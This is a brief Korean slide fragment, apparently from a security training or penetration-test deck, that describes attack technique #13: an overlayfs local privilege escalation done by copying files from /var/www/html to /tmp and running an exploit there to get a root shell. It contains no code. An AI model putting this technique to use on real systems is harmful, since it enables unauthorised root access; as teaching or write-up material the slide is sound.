
공격기법 #13 – overlayfs(권한 상승)
/var/www/html 에서 공유 받은 파일들을 /tmp로 복사한다.
이후 /tmp 디렉토리에서 exploit 를 실행시키면 좌측 사진과 같이 root shell을 딴 것을 확인할 수 있다.

